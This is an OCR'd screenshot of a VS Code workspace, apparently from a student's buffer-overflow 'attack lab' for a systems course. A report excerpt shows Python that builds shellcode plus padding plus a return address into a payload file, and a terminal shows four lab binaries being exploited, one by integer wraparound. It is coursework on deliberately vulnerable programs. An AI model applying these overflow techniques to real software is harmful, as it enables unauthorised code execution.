 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) ···
attack-lab-66-lu [WSL: Ubuntu]
资源管理器
打开的编辑器
pro1.py U
p2.py U
p3.py U
report.md reports M
ans1.txt U
ATTACK-LAB-66-LU [WSL: UBUNTU]
.github
reports
image-1.png U
image-2.png U
image.png U
report.md M
ans1.txt U
ans2.txt U
ans3.txt U
p2.asm U
p2.py U
p3.asm U
p3.py U
p4.asm U
pro1.asm U
pro1.py U
problem1
problem2
problem3 M
problem4
README.md
大纲
时间线
15
pro1.py U p2.py U p3.py U report.md M ans1.txt U
reports > report.md > # Shellcode: mov rdi, 0x72; mov rax, 0x401216; jmp rax > ### Problem 4:
81 # Shellcode: mov rdi, 0x72; mov rax, 0x401216; jmp rax
83 b"\x48\xc7\xc0\x16\x12\x40\x00" \
84 b"\xff\xe0"
85 padding = b"A" * (40 - len(shellcode))
86 jmp_xs = struct.pack("<Q", 0x401334)
87 payload = shellcode + padding + jmp_xs
88 with open("ans3.txt", "wb") as f:
89 f.write(payload)
90
91 结果:
92 成功输出 Your lucky number is 114。
93 ![alt text](image-2.png)
94
问题 输出 调试控制台 终端 端口
bash - attack-lab-66-lu
luyongchang@LAPTOP-0AFURG2U:~/attack-lab-66-lu$ ./problem1 ans1.txt
Do you like ICS?
Yes!I like ICS!
luyongchang@LAPTOP-0AFURG2U:~/attack-lab-66-lu$ ./problem2 ans2.txt
Do you like ICS?
Welcome to the second level!
Yes!I like ICS!
luyongchang@LAPTOP-0AFURG2U:~/attack-lab-66-lu$ ./problem3 ans3.txt
Do you like ICS?
Now, say your lucky number is 114!
If you do that, I will give you great scores!
Your lucky number is 114
luyongchang@LAPTOP-0AFURG2U:~/attack-lab-66-lu$ ./problem4 ans4.txt
hi please tell me what is your name?
-1
hi! do you like ics?
-1
if you give me enough yuanshi,I will let you pass!
-1
your money is 4294967295
great!I will give you great scores
luyongchang@LAPTOP-0AFURG2U:~/attack-lab-66-lu$
聊天
Build with Agent
AI responses may be inaccurate.
Generate Agent Instructions to onboard AI
onto your codebase.
report.md
描述下一步要构建的内容
Agent Auto
WSL: Ubuntu main* 0 0 0 Git Graph
行 112，列 36 空格: 4 UTF-8 LF {} Markdown